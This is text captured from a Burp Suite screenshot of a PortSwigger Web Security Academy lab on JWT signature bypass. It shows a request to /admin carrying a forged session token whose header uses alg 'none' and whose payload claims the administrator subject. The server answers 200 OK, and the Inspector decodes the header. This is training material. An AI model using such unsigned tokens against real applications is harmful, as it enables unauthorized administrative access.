 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: 0a2b00aa03a35c59c01c543f002e0034.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI4OWQzZTg3Yy1mMTYxLTQyMGQtYmY1My1hN2M5OTBmNTIyNDgiLCJhbGciOiJub25l
In0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2N
zc2NDc1NTZ9.
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2b00aa03a35c59c01c543f002e0034.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 2921
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
JWT authentication bypass via flawed signature verification
</title>
14 </head>
Inspector
Selection 82
Selected text
eyJraWQiOiI4OWQzZTg3Yy1mMTYxLTQyMGQtYmY1My1hN2M5OTBmNTIy
NDgiLCJhbGciOiJub25lIn0%3d
Decoded from: URL encoding
eyJraWQiOiI4OWQzZTg3Yy1mMTYxLTQyMGQtYmY1My1hN2M5OTBmNTIy
NDgiLCJhbGciOiJub25lIn0=
Decoded from: Base64
{"kid":"89d3e87c-f161-420d-bf53-a7c990f52248","alg":"non
e"}